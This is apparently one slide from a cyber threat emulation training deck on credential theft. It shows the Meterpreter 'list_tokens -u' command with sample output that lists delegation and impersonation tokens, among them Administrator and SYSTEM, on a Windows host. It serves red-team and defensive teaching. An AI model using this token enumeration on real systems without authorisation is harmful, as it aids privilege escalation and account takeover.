 CTE | Cyber Threat Emulation
Credential Theft
• list_tokens
View all tokens at or below your privilege level
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
EX-WIN10\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
ICCEX\intern01
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
Username:
Administrator
Password:
•••••••••••••••